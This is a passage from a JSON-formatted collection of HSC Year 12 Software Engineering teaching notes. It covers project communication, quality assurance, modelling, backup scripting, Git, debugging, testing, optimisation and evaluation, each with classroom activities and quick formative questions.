leading cause of software project failure. Effective communication is a critical skill.\n\n### Common Communication Issues\n\n- **Ambiguous requirements**: Stakeholders and developers interpret requirements differently\n- **Technical jargon**: Non-technical stakeholders don't understand technical language\n- **Remote team challenges**: Time zones, cultural differences, lack of face-to-face interaction\n- **Information silos**: Teams don't share information across departments\n- **Scope creep**: Unclear or expanding requirements due to poor communication\n- **Missing documentation**: Verbal agreements not recorded, leading to disputes\n- **Stakeholder unavailability**: Key decision-makers are difficult to reach\n\n### Solutions\n\n- **Clear documentation**: Written requirements with acceptance criteria, meeting minutes, decision logs\n- **Regular meetings**: Daily standups, weekly reviews, sprint retrospectives\n- **Visual communication**: Wireframes, diagrams, prototypes to confirm understanding\n- **Communication plan**: Define who communicates what, to whom, how often, and through what channel\n- **Shared tools**: Slack/Teams for chat, Jira for tasks, Confluence for documentation\n- **Plain language**: Avoid jargon when speaking with non-technical stakeholders\n- **Feedback loops**: Regular check-ins to verify understanding\n\n### Communication Plan Template\n\n| What | Who | Audience | Frequency | Channel |\n|------|-----|----------|-----------|---------|\n| Status update | PM | Stakeholders | Weekly | Email |\n| Technical issues | Developer | Team | As needed | Slack |\n| Sprint review | Team | Client | Bi-weekly | Zoom |\n\n### Common Exam Question Angles\n\n- Identify communication issues in a scenario\n- Propose solutions for communication problems\n- Design a communication plan for a project", "teaching_example": "### How to teach this to students\n\n**Activity**: Play 'telephone' with a software requirement — one student writes a requirement, passes it verbally to the next, and so on. Compare the final version with the original. Discuss how miscommunication distorts requirements.\n\n**Scaffolding**: Provide a communication plan template. Students fill it in for their HSC project.\n\n**Common Misconception**: Students think communication issues only happen in large teams. Even solo projects have communication challenges — with stakeholders, users, and documentation for future maintainers.\n\n**Quick Formative Assessment**: 'A developer builds a search feature that searches by product name only, but the client expected it to search by name, description, and price. What communication failure caused this and how would you prevent it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Investigate how software engineering solutions are quality assured", "explanation": "## Software Quality Assurance\n\nQA is a systematic process ensuring software meets defined standards throughout the entire development lifecycle.\n\n### QA Activities\n\n- **Requirements review**: Verify requirements are complete, consistent, testable\n- **Design review**: Check architecture against requirements, identify potential issues\n- **Code review**: Peer examination of code for bugs, security, style, and maintainability\n- **Testing**: Unit, integration, system, acceptance, regression testing\n- **Static analysis**: Automated code scanning (SonarQube, ESLint, Pylint)\n- **Quality gates**: Minimum thresholds that must be met before proceeding (e.g. 80% code coverage, zero critical bugs)\n\n### Testing Levels\n\n| Level | Scope | Who | Tools |\n|-------|-------|-----|-------|\n| Unit | Individual functions | Developer | pytest, JUnit, Jest |\n| Integration | Component interactions | Developer/QA | Selenium, Postman |\n| System | Complete application | QA Team | Manual + automated |\n| Acceptance (UAT) | User requirements | End users | Manual |\n| Regression | Existing functionality | Automated | CI/CD pipeline |\n\n### QA Standards\n\n- **ISO 9001**: General quality management standard\n- **ISO/IEC 25010**: Software quality model (functionality, reliability, usability, efficiency, maintainability, portability, security, compatibility)\n- **CMMI**: Capability Maturity Model Integration — organisational process maturity\n\n### Continuous Integration / Continuous Deployment (CI/CD)\n\nAutomates QA through:\n- Automated tests run on every commit\n- Quality gates block deployment if thresholds aren't met\n- Automated code analysis catches issues early\n\n### Common Exam Question Angles\n\n- Describe QA activities at each development stage\n- Compare testing levels with examples\n- Explain the role of CI/CD in quality assurance", "teaching_example": "### How to teach this to students\n\n**Activity**: Students set up a simple CI pipeline (GitHub Actions) that runs unit tests automatically when code is pushed. They experience a failing test blocking a merge.\n\n**Scaffolding**: Provide a QA checklist for each SDLC phase. Students apply it to their project.\n\n**Common Misconception**: Students think QA = testing at the end. Emphasise that QA starts at requirements and continues through every phase.\n\n**Quick Formative Assessment**: 'Your CI pipeline shows 65% code coverage. The quality gate requires 80%. What should you do?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Demonstrate the use of modelling tools", "explanation": "## Modelling Tools in Software Engineering\n\nModelling tools create visual representations of software systems to aid understanding, communication, and design.\n\n### UML (Unified Modelling Language) Diagrams\n\n**Structural Diagrams** (what the system is):\n- **Class diagram**: Shows classes, attributes, methods, and relationships\n- **Component diagram**: High-level system architecture components\n- **Deployment diagram**: Physical server/hardware layout\n\n**Behavioural Diagrams** (what the system does):\n- **Use case diagram**: Actors and their interactions with the system\n- **Sequence diagram**: Time-ordered interactions between objects\n- **Activity diagram**: Workflow/process flows (like enhanced flowcharts)\n- **State machine diagram**: States an object can be in and transitions\n\n### Other Modelling Tools\n\n- **Entity-Relationship Diagram (ERD)**: Database structure with tables, fields, and relationships\n- **Data Flow Diagram (DFD)**: How data moves through the system (Context, Level 0, Level 1)\n- **Flowcharts**: Algorithm logic with decision points, loops, and processes\n- **Wireframes**: UI layout mockups\n- **System architecture diagrams**: Component relationships and data flow\n\n### Modelling Software\n\n- **draw.io (diagrams.net)**: Free, web-based, supports all diagram types\n- **Lucidchart**: Professional diagramming with collaboration\n- **Figma**: UI/UX wireframing and prototyping\n- **StarUML**: Dedicated UML tool\n- **PlantUML**: Text-based diagram generation\n\n### Common Exam Question Angles\n\n- Draw a specific UML diagram for a scenario\n- Explain when each modelling tool is appropriate\n- Interpret a given diagram", "teaching_example": "### How to teach this to students\n\n**Activity**: Students create four diagrams for a library system: use case diagram, class diagram, ERD, and activity diagram for the 'borrow book' process.\n\n**Scaffolding**: Provide diagram templates with examples and notation guides. Students replicate the notation for their own system.\n\n**Common Misconception**: Students overcomplicate diagrams. Emphasise that diagrams should communicate clearly — simplicity is better than completeness.\n\n**Quick Formative Assessment**: 'Draw a use case diagram for an online shopping system with three actors and at least five use cases.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Explain the contribution of back-end engineering to the success and ease of software development", "explanation": "## Back-End Engineering Contributions\n\nBack-end engineering provides the foundation that makes software robust, scalable, and maintainable.\n\n### Key Contributions\n\n- **API design**: Well-designed REST/GraphQL APIs provide clean interfaces for front-end teams, enabling parallel development\n- **Database engineering**: Proper schema design, indexing, and query optimisation ensure data integrity and performance\n- **Authentication/authorisation**: Centralised security systems (OAuth, JWT) protect all endpoints consistently\n- **Infrastructure automation**: CI/CD pipelines, Infrastructure as Code (Terraform), containerisation (Docker) streamline deployment\n- **Scalability**: Load balancing, caching, and microservices architecture enable growth\n- **Error handling and logging**: Comprehensive error handling, structured logging, and monitoring prevent and diagnose issues\n\n### How It Eases Development\n\n- **Reusable services**: Shared authentication, notification, and file storage services avoid duplication\n- **Clear API contracts**: Front-end and mobile teams develop independently against documented APIs\n- **Automated deployment**: CI/CD reduces manual work and deployment errors\n- **Monitoring and alerting**: Proactive issue detection before users notice problems\n- **Documentation**: API documentation (Swagger/OpenAPI) is auto-generated from code\n\n### Common Exam Question Angles\n\n- Explain how back-end engineering supports overall project success\n- Describe specific back-end contributions\n- Discuss the relationship between front-end and back-end engineering", "teaching_example": "### How to teach this to students\n\n**Activity**: Students build a simple REST API that their classmate's front-end consumes. They experience how API quality directly affects front-end development ease.\n\n**Scaffolding**: Provide a working API and documentation. Students observe how clear documentation speeds up front-end integration.\n\n**Common Misconception**: Students think back-end is just the database. Show the full scope: APIs, security, infrastructure, monitoring, and scalability.\n\n**Quick Formative Assessment**: 'List four ways that strong back-end engineering makes a project easier to develop and maintain.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Design, construct and implement a solution to a software problem", "explanation": "## Designing, Constructing and Implementing a Solution\n\nThis is the core production phase where plans become working software.\n\n### Design Phase\n\n- Create system architecture diagrams showing component relationships\n- Design database schemas (ERDs) with normalisation\n- Create UI wireframes and mockups\n- Write pseudocode or flowcharts for key algorithms\n- Define API endpoints and data formats\n- Plan security measures and error handling strategies\n\n### Construction Phase\n\n- Set up development environment (IDE, version control, dependencies)\n- Implement database schema and seed data\n- Build back-end logic (API endpoints, business rules, authentication)\n- Develop front-end interface (HTML/CSS/JS or framework)\n- Integrate front-end with back-end via API calls\n- Write automated tests alongside production code (TDD or alongside)\n\n### Implementation Phase\n\n- Deploy to production environment\n- Configure servers, databases, and DNS\n- Set up monitoring and logging\n- Conduct user acceptance testing\n- Train users on the new system\n- Choose implementation method (direct, parallel, phased, pilot)\n\n### Best Practices\n\n- Follow coding standards and conventions\n- Commit frequently with meaningful messages\n- Write clean, readable, documented code\n- Review code before merging\n- Test at every level (unit, integration, system)\n\n### Common Exam Question Angles\n\n- Describe the design-construct-implement process\n- Apply the process to a specific project scenario\n- Explain the importance of each phase", "teaching_example": "### How to teach this to students\n\n**Activity**: Students follow a structured mini-project: 30 mins design (ERD + wireframe), 60 mins construction (build a CRUD app), 15 mins implementation (deploy to localhost and demo).\n\n**Scaffolding**: Provide a project milestone checklist: Design Complete → Core Features Built → Tests Pass → Deployed.\n\n**Common Misconception**: Students want to skip design and start coding immediately. Require design documents before any code is written.\n\n**Quick Formative Assessment**: 'What three design documents should you create before writing any code for a web application?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Present a software engineering solution using presentation software", "explanation": "## Presenting a Software Engineering Solution\n\nPresentation is a critical skill — even excellent software fails if it cannot be effectively communicated to stakeholders.\n\n### Presentation Structure\n\n1. **Problem statement**: What problem does the software solve? Who are the users?\n2. **Solution overview**: High-level architecture, key features, technology choices\n3. **Live demonstration**: Show the working software with realistic scenarios\n4. **Design decisions**: Explain key architectural and design choices with rationale\n5. **Development process**: Methodology used, challenges encountered, how they were resolved\n6. **Testing and quality**: Test results, coverage, user feedback\n7. **Evaluation**: How well does the solution meet requirements? What are its limitations?\n8. **Future improvements**: What would be enhanced in the next version?\n\n### Presentation Best Practices\n\n- Use visually clean slides with minimal text\n- Include screenshots and live demos over code listings\n- Prepare for technical questions\n- Time management — practice to fit the allocated time\n- Have a backup plan if the live demo fails (screenshots, video recording)\n- Show enthusiasm for your work\n\n### Tools\n\n- PowerPoint, Google Slides, Keynote for slides\n- Screen recording (OBS, Loom) for demo backup\n- Diagrams (draw.io) for architecture slides\n\n### Common Exam Question Angles\n\n- Describe what should be included in a software project presentation\n- Explain presentation best practices\n- Discuss the importance of live demonstrations", "teaching_example": "### How to teach this to students\n\n**Activity**: Students present their projects in 5-minute pitches to the class. Peers provide structured feedback using a rubric covering: clarity, demo quality, technical depth, and visual design.\n\n**Scaffolding**: Provide a slide template with section headers and prompts for what to include on each slide.\n\n**Common Misconception**: Students read code line-by-line in presentations. Emphasise that the audience wants to see the software working, not read source code.\n\n**Quick Formative Assessment**: 'Your live demo crashes during the presentation. What should you do? What should you have prepared as a backup?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Develop, construct and document algorithms", "explanation": "## Developing and Documenting Algorithms\n\nAlgorithms are step-by-step procedures for solving problems. Documenting them clearly is essential for communication and maintenance.\n\n### Algorithm Representation Methods\n\n- **Pseudocode**: Structured English that reads like code but isn't language-specific\n- **Flowcharts**: Visual representation with standard symbols (start/end, process, decision, I/O)\n- **Structured English**: Plain language descriptions with indentation for structure\n- **Source code**: The actual implementation in a programming language\n\n### Pseudocode Example\n\n```\nALGORITHM CalculateDiscount(price, membership_level)\n    IF membership_level = \"Gold\" THEN\n        discount ← 0.20\n    ELSE IF membership_level = \"Silver\" THEN\n        discount ← 0.10\n    ELSE\n        discount ← 0\n    END IF\n    \n    final_price ← price × (1 - discount)\n    RETURN final_price\nEND ALGORITHM\n```\n\n### Algorithm Design Techniques\n\n- **Top-down design**: Break complex problems into smaller sub-problems\n- **Stepwise refinement**: Progressively add detail to high-level steps\n- **Modularisation**: Separate distinct functions into independent modules\n- **Pattern recognition**: Identify common patterns (search, sort, filter) and apply known algorithms\n\n### Documentation Standards\n\n- Purpose: What does the algorithm do?\n- Inputs: What data does it receive?\n- Outputs: What does it produce?\n- Preconditions: What must be true before execution?\n- Postconditions: What is guaranteed after execution?\n- Complexity: Time and space complexity (Big O notation)\n\n### Common Exam Question Angles\n\n- Write pseudocode for a given problem\n- Convert between pseudocode, flowchart, and code\n- Analyse algorithm efficiency", "teaching_example": "### How to teach this to students\n\n**Activity**: Students write the same algorithm in three forms: pseudocode, flowchart, and Python code. Compare and discuss the strengths of each representation.\n\n**Scaffolding**: Provide pseudocode conventions and flowchart symbol reference sheets.\n\n**Common Misconception**: Students write pseudocode that's actually Python with different syntax. Emphasise that pseudocode should be language-independent and focused on logic, not syntax.\n\n**Quick Formative Assessment**: 'Write pseudocode for a function that finds the maximum value in a list of numbers. Include input, processing, and output.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Allocate resources to support the development of a software engineering solution", "explanation": "## Resource Allocation\n\nResource allocation involves identifying, assigning, and managing the resources needed for a software project.\n\n### Types of Resources\n\n- **Human resources**: Developers, designers, testers, project managers — assign based on skills and availability\n- **Time**: Sprint durations, milestones, deadlines — realistic estimation is critical\n- **Technology**: Development tools (IDEs, version control), testing tools, cloud services, licences\n- **Financial**: Budget for hosting, software licences, training, and contingency\n- **Infrastructure**: Servers, development environments, CI/CD pipelines, databases\n\n### Resource Allocation Process\n\n1. **Identify needs**: What resources does each task require?\n2. **Assess availability**: What resources are currently available?\n3. **Prioritise**: Allocate critical resources to high-priority tasks first\n4. **Schedule**: Map resources to tasks on the timeline (Gantt chart)\n5. **Monitor**: Track utilisation and reallocate as needed\n6. **Optimise**: Balance workload to avoid over-allocation or idle resources\n\n### Common Challenges\n\n- Over-allocation: Team members assigned too many tasks simultaneously\n- Skill gaps: Required expertise not available on the team\n- Budget constraints: Limited funds for tools or infrastructure\n- Scope creep: New requirements consuming unplanned resources\n\n### For HSC Projects\n\n- Time: Create a realistic schedule with milestones\n- Technology: Document tools and services used\n- Skills: Identify what you need to learn and plan learning time\n\n### Common Exam Question Angles\n\n- Describe types of resources in a software project\n- Create a resource allocation plan\n- Address resource conflicts and constraints", "teaching_example": "### How to teach this to students\n\n**Activity**: Students create a resource plan for their HSC project listing: time allocated per week, tools/software needed, skills to learn, and a budget estimate.\n\n**Scaffolding**: Provide a resource allocation template with categories and example entries.\n\n**Common Misconception**: Students only think of 'time' as a resource. Show that technology, skills, money, and infrastructure are equally important.\n\n**Quick Formative Assessment**: 'You have 10 weeks, one developer, and $0 budget. List the resources you would use for a web application project.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Demonstrate the use of programmed data backup", "explanation": "## Programmed Data Backup\n\nProgrammed (automated) backup ensures data is regularly saved without human intervention, protecting against data loss.\n\n### Backup Types\n\n- **Full backup**: Complete copy of all data. Largest storage, longest time, simplest restore.\n- **Incremental backup**: Only data changed since the last backup. Smallest storage, fastest backup, complex restore.\n- **Differential backup**: Data changed since the last full backup. Middle ground between full and incremental.\n\n### The 3-2-1 Rule\n\n- **3** copies of your data\n- **2** different storage media (e.g. local SSD + cloud)\n- **1** offsite copy (e.g. cloud storage in a different region)\n\n### Implementation\n\n```bash\n#!/bin/bash\n# Automated database backup script\nDATE=$(date +%Y%m%d_%H%M%S)\nBACKUP_DIR=/backups/db\n\n# Create backup\nmysqldump --all-databases > $BACKUP_DIR/backup_$DATE.sql\n\n# Compress\ngzip $BACKUP_DIR/backup_$DATE.sql\n\n# Upload to cloud\naws s3 cp $BACKUP_DIR/backup_$DATE.sql.gz s3://my-backups/db/\n\n# Delete local backups older than 30 days\nfind $BACKUP_DIR -name '*.gz' -mtime +30 -delete\n\necho \"Backup completed: $DATE\"\n```\n\n### Scheduling\n\n- **cron (Linux)**: `0 2 * * * /scripts/backup.sh` — runs daily at 2 AM\n- **Task Scheduler (Windows)**: GUI-based scheduling\n- **Cloud services**: AWS Backup, Azure Backup — managed backup services\n\n### Version Control as Backup\n\nGit provides code backup through regular commits and remote repositories. Every push to GitHub/GitLab creates an offsite backup of your code.\n\n### Common Exam Question Angles\n\n- Compare backup types (full, incremental, differential)\n- Write a backup automation script\n- Explain the 3-2-1 rule", "teaching_example": "### How to teach this to students\n\n**Activity**: Students write a shell script or Python script that backs up a project folder with timestamped filenames and schedules it using cron/Task Scheduler.\n\n**Scaffolding**: Provide a working backup script template. Students modify it for their project and schedule it.\n\n**Common Misconception**: Students think Git push is enough. Explain that Git only backs up code, not databases, user uploads, or configuration files.\n\n**Quick Formative Assessment**: 'Your database backup runs every 24 hours. If it fails at 2 AM and users add data all day, what is the potential data loss? How would you reduce it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Implement version control when developing a software engineering solution", "explanation": "## Version Control Implementation\n\nVersion control is essential for tracking changes, enabling collaboration, and maintaining a complete history of the project.\n\n### Git Workflow for HSC Projects\n\n```bash\n# Initial setup\ngit init\ngit remote add origin https://github.com/username/project.git\n\n# Daily workflow\ngit add -A                    # Stage changes\ngit commit -m 'Add login form validation'  # Commit with message\ngit push origin main          # Push to remote\n\n# Feature branches\ngit branch feature/search     # Create branch\ngit checkout feature/search   # Switch to branch\n# ... make changes ...\ngit commit -m 'Implement search functionality'\ngit checkout main\ngit merge feature/search      # Merge when complete\n\n# Tags for releases\ngit tag v1.0.0\ngit push --tags\n```\n\n### Best Practices\n\n- **Meaningful commit messages**: Describe what and why, not how. 'Fix login timeout bug' not 'Changed code'\n- **Frequent commits**: Commit logical units of work, not entire days of changes\n- **Branching**: Use feature branches to isolate work-in-progress\n- **.gitignore**: Exclude node_modules, .env, build outputs, IDE settings\n- **Regular pushes**: Push to remote regularly for backup and collaboration\n- **Never commit secrets**: API keys, passwords, database credentials\n\n### Evidence for Assessment\n\nGit history demonstrates:\n- Development process and timeline\n- Decision-making through commit messages\n- Problem-solving through bug fix commits\n- Iterative improvement through feature additions\n\n### Common Exam Question Angles\n\n- Describe Git commands and their purposes\n- Explain branching and merging strategies\n- Discuss why version control is important for projects", "teaching_example": "### How to teach this to students\n\n**Activity**: Students set up a Git repository for their HSC project, make 5 meaningful commits, create and merge a feature branch, and push to GitHub.\n\n**Scaffolding**: Provide a Git cheat sheet with commands, their purposes, and examples.\n\n**Common Misconception**: Students make one massive commit at the end. Show that frequent, small commits demonstrate their development process.\n\n**Quick Formative Assessment**: 'You accidentally committed a file containing your database password. What should you do? (Hint: git revert is not enough.)'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Explore strategies to respond to difficulties when developing a software engineering solution", "explanation": "## Responding to Development Difficulties\n\nEncountering problems is normal in software development. Professional developers use systematic strategies to overcome them.\n\n### Debugging Strategies\n\n- **Read error messages carefully**: They usually point to the exact problem (file, line number, type)\n- **Rubber duck debugging**: Explain the problem aloud step-by-step — often the solution becomes apparent\n- **Systematic isolation**: Comment out code sections to narrow down the bug location\n- **Debugging tools**: Use breakpoints, step-through execution, variable inspection (VS Code debugger, Chrome DevTools)\n- **Console logging**: Print variable values at key points to trace execution flow\n- **Version control bisect**: `git bisect` to find the exact commit that introduced a bug\n\n### Research Strategies\n\n- **Official documentation**: First source for language/framework issues\n- **Stack Overflow**: Search for the exact error message\n- **GitHub Issues**: Check if others have reported the same bug in libraries\n- **Community forums**: Reddit, Discord channels for specific technologies\n- **AI assistants**: Use as a starting point for understanding, not blind copying\n\n### Problem-Solving Approaches\n\n- **Break it down**: Decompose a large problem into smaller, solvable pieces\n- **Minimum Viable Solution**: Get the simplest version working first, then enhance\n- **Revert and restart**: Use version control to return to a working state\n- **Alternative approach**: If one method doesn't work, try a fundamentally different approach\n- **Take a break**: Stepping away often leads to breakthroughs (diffuse thinking)\n\n### Common Exam Question Angles\n\n- Describe strategies for handling development difficulties\n- Apply a strategy to a specific problem scenario\n- Explain the importance of version control during troubleshooting", "teaching_example": "### How to teach this to students\n\n**Activity**: Give students intentionally broken code (3 bugs of increasing difficulty). They use systematic debugging strategies to find and fix each bug, documenting their process.\n\n**Scaffolding**: Provide a debugging checklist: 1) Read the error. 2) Identify the line. 3) Check variable values. 4) Trace the logic. 5) Search online.\n\n**Common Misconception**: Students randomly change code hoping it works. Teach systematic debugging over trial-and-error.\n\n**Quick Formative Assessment**: 'You get an error: TypeError: Cannot read property name of undefined at line 42. What are the first three things you do?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "content_text": "Propose an additional innovative solution using a prototype and UI design", "explanation": "## Prototyping and Innovative Solutions\n\nPrototyping allows developers to propose and test innovative ideas quickly before investing in full implementation.\n\n### Types of Prototypes\n\n- **Low-fidelity**: Paper sketches, whiteboard drawings — fast, disposable, for initial concepts\n- **Medium-fidelity**: Wireframes (Balsamiq, Figma) — structured layouts without final styling\n- **High-fidelity**: Interactive prototypes (Figma, Adobe XD) — look and feel like the final product\n- **Coded prototypes**: Minimal working implementations to test feasibility\n\n### UI Design Process\n\n1. **User research**: Understand user needs, pain points, and context\n2. **Information architecture**: Organise content and navigation structure\n3. **Wireframing**: Create structural layouts for each screen\n4. **Visual design**: Apply colours, typography, icons, and branding\n5. **Interaction design**: Define transitions, animations, and micro-interactions\n6. **Usability testing**: Test with real users, iterate based on feedback\n\n### UI Design Principles\n\n- **Consistency**: Same patterns throughout the application\n- **Feedback**: Users know what happened after every action\n- **Accessibility**: WCAG compliance for all users\n- **Simplicity**: Minimise cognitive load\n- **Error prevention**: Design to prevent mistakes, not just handle them\n\n### Proposing Innovation\n\nWhen proposing additional features:\n- Identify a user pain point not addressed by the current solution\n- Create a prototype showing the proposed enhancement\n- Present the business value and technical feasibility\n- Gather stakeholder feedback before building\n\n### Common Exam Question Angles\n\n- Describe prototyping methods and when to use each\n- Explain UI design principles\n- Propose an innovative feature with a prototype for a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Students identify one missing feature in their HSC project and create a Figma prototype showing how it would work. They present it as a 'pitch' to the class.\n\n**Scaffolding**: Provide a feature proposal template: Problem, Proposed Solution, Prototype Screens, User Benefit.\n\n**Common Misconception**: Students think prototypes need to be functional. Emphasise that prototypes are for testing ideas, not building features.\n\n**Quick Formative Assessment**: 'Your project is a task management app. Propose one innovative feature and sketch 3 screens showing how it would work.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "content_text": "Apply methodologies to test and evaluate code", "explanation": "## Testing Methodologies\n\nTesting ensures software works correctly, performs adequately, and meets user needs. Multiple methodologies are applied at different stages.\n\n### Testing Methodologies\n\n**Black-box testing**: Tests functionality without knowledge of internal code. Focus on inputs and expected outputs.\n- Boundary value analysis: Test at the edges of valid input ranges\n- Equivalence partitioning: Divide inputs into groups expected to behave similarly\n- Decision table testing: Test combinations of conditions and actions\n\n**White-box testing**: Tests with knowledge of internal code structure.\n- Statement coverage: Every line of code executed at least once\n- Branch coverage: Every decision point (if/else) tested both ways\n- Path coverage: Every possible execution path tested\n\n**Unit testing**: Test individual functions/methods in isolation\n```python\ndef test_calculate_discount():\n    assert calculate_discount(100, 20) == 80.0\n    assert calculate_discount(100, 0) == 100.0\n    assert calculate_discount(0, 50) == 0.0\n```\n\n**Integration testing**: Test component interactions\n**System testing**: Test the complete application end-to-end\n**User Acceptance Testing (UAT)**: End users verify the system meets their needs\n**Regression testing**: Verify new changes don't break existing functionality\n**Performance testing**: Load testing, stress testing, scalability testing\n\n### Test Documentation\n\n- Test plan: Strategy, scope, schedule, resources\n- Test cases: Input, expected output, actual output, pass/fail\n- Bug reports: Steps to reproduce, severity, screenshots\n\n### Common Exam Question Angles\n\n- Compare black-box and white-box testing\n- Write test cases for a given function\n- Describe testing levels and when each is applied", "teaching_example": "### How to teach this to students\n\n**Activity**: Students write unit tests for a provided function using pytest. They experience test-driven development by writing tests first, then implementing the function to pass them.\n\n**Scaffolding**: Provide a test template with example test cases. Students add their own tests covering edge cases.\n\n**Common Misconception**: Students think 'testing' means running the program and clicking around. Introduce systematic testing with documented test cases.\n\n**Quick Formative Assessment**: 'Write three test cases for a function that converts Celsius to Fahrenheit: one normal case, one boundary case, one error case.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "content_text": "Use a language-dependent code optimisation technique", "explanation": "## Language-Dependent Code Optimisation\n\nOptimisation techniques that exploit specific features of a programming language to improve performance.\n\n### Python Optimisations\n\n```python\n# 1. List comprehension vs loop (20-30% faster)\n# Slow\nresult = []\nfor x in range(1000):\n    result.append(x ** 2)\n# Fast\nresult = [x ** 2 for x in range(1000)]\n\n# 2. Generator expressions for memory efficiency\n# Uses memory for entire list\ntotal = sum([x ** 2 for x in range(1000000)])\n# Memory efficient - generates values on demand\ntotal = sum(x ** 2 for x in range(1000000))\n\n# 3. Built-in functions over manual loops\n# Slow\nmax_val = data[0]\nfor x in data:\n    if x > max_val:\n        max_val = x\n# Fast (C-implemented)\nmax_val = max(data)\n\n# 4. String joining vs concatenation\n# Slow (creates new string each iteration)\nresult = ''\nfor word in words:\n    result += word + ' '\n# Fast\nresult = ' '.join(words)\n```\n\n### JavaScript Optimisations\n\n- Avoid unnecessary DOM manipulation (batch updates)\n- Use `requestAnimationFrame` for animations\n- Use `const`/`let` instead of `var` (block scoping, V8 optimisation)\n- Template literals instead of string concatenation\n\n### General Principles\n\n- Profile first, optimise second (don't guess where bottlenecks are)\n- Use profiling tools: Python `cProfile`, Chrome DevTools Performance\n- Optimise algorithms first (O(n) vs O(n^2)), then micro-optimise\n\n### Common Exam Question Angles\n\n- Identify and apply language-specific optimisations\n- Compare optimised vs unoptimised code\n- Explain when optimisation matters", "teaching_example": "### How to teach this to students\n\n**Activity**: Students time both versions of code using Python's `timeit` module. They measure the performance difference between list comprehensions and loops, join vs concatenation.\n\n**Scaffolding**: Provide pairs of slow/fast code. Students explain why the fast version is faster and measure the difference.\n\n**Common Misconception**: Students think micro-optimisation matters for all code. Explain that optimising a function called once is pointless — focus on hot loops and frequently called functions.\n\n**Quick Formative Assessment**: 'This function concatenates strings in a loop 10,000 times using +=. Why is this slow in Python and what's the faster alternative?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "content_text": "Analyse and respond to feedback", "explanation": "## Analysing and Responding to Feedback\n\nFeedback is essential for improving software. Professional developers systematically collect, analyse, and act on feedback.\n\n### Sources of Feedback\n\n- **User testing sessions**: Observe users interacting with the software, noting pain points\n- **Surveys and questionnaires**: Structured feedback from a larger user base\n- **Bug reports**: Specific issues reported by testers or users\n- **Code reviews**: Technical feedback from peer developers\n- **Analytics**: Usage data showing which features are used and where users drop off\n- **Stakeholder reviews**: Client or product owner feedback on requirements compliance\n\n### Analysing Feedback\n\n1. **Categorise**: Sort feedback into bugs, feature requests, usability issues, performance concerns\n2. **Prioritise**: Use MoSCoW (Must/Should/Could/Won't) or severity/impact matrix\n3. **Identify patterns**: Multiple users reporting the same issue = high priority\n4. **Validate**: Reproduce bugs, verify feature requests against requirements\n5. **Assess feasibility**: Determine effort and impact for each item\n\n### Responding to Feedback\n\n1. **Acknowledge**: Thank the feedback provider, confirm receipt\n2. **Triage**: Assign priority and estimated timeline\n3. **Act**: Fix critical bugs immediately, schedule improvements for future sprints\n4. **Test**: Verify fixes resolve the reported issues\n5. **Communicate**: Inform stakeholders what was changed and what was deferred (and why)\n6. **Iterate**: Seek follow-up feedback to verify improvements\n\n### Common Exam Question Angles\n\n- Describe a process for collecting and analysing feedback\n- Respond to specific feedback in a scenario\n- Prioritise a list of feedback items", "teaching_example": "### How to teach this to students\n\n**Activity**: Students swap projects with a partner and provide structured feedback using a template (3 things that work well, 3 things to improve, 1 bug found). The developer then triages and responds.\n\n**Scaffolding**: Provide a feedback response template: Issue | Priority | Response | Action Taken.\n\n**Common Misconception**: Students take feedback personally or ignore negative feedback. Teach that feedback is about the product, not the person, and negative feedback is the most valuable.\n\n**Quick Formative Assessment**: 'You receive this feedback: The search takes too long and sometimes returns no results even when products exist. How do you analyse and respond to this?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "content_text": "Evaluate the effectiveness of a software engineering solution", "explanation": "## Evaluating Solution Effectiveness\n\nEvaluation is the final assessment of how well the software meets its original purpose, measured against requirements and quality criteria.\n\n### Evaluation Framework\n\n**1. Requirements Compliance**\n- Create a traceability matrix mapping each requirement to its implementation and test result\n- Check every functional requirement: implemented? tested? passing?\n- Verify non-functional requirements: performance benchmarks met? security tested?\n\n**2. Quality Metrics**\n- **Functionality**: Does it do what it's supposed to do? Are all features complete?\n- **Reliability**: Does it work consistently? Error rate, uptime, crash frequency\n- **Usability**: Is it easy to learn and use? User satisfaction scores, task completion rates\n- **Efficiency**: Response times, resource usage, page load speeds\n- **Maintainability**: Code quality, documentation, test coverage\n- **Security**: Vulnerability scan results, security features implemented\n\n**3. User Feedback Analysis**\n- Summarise user testing results\n- Include satisfaction surveys and usability metrics\n- Highlight improvements made based on feedback\n\n**4. Honest Limitations Assessment**\n- What wasn't implemented and why?\n- Known bugs or issues\n- Scalability concerns\n- Security gaps\n\n**5. Future Recommendations**\n- Prioritised list of improvements for the next version\n- Technical debt to address\n- Features deferred from the original scope\n\n### Evaluation for HSC\n\n- Compare the final product against the original requirements specification\n- Include test results (pass/fail rates, screenshots)\n- Reflect on the development process — what went well, what would you do differently\n- Discuss the social and ethical implications of your solution\n\n### Common Exam Question Angles\n\n- Describe criteria for evaluating software effectiveness\n- Evaluate a solution against requirements\n- Reflect on a development process with improvements", "teaching_example": "### How to teach this to students\n\n**Activity**: Students complete a self-evaluation form for their HSC project using a structured template. They rate each requirement as Met/Partially Met/Not Met with evidence.\n\n**Scaffolding**: Provide an evaluation template with sections for: Requirements Compliance, Quality Metrics, User Feedback, Limitations, Future Work.\n\n**Common Misconception**: Students write only positive evaluations. Teach that honest 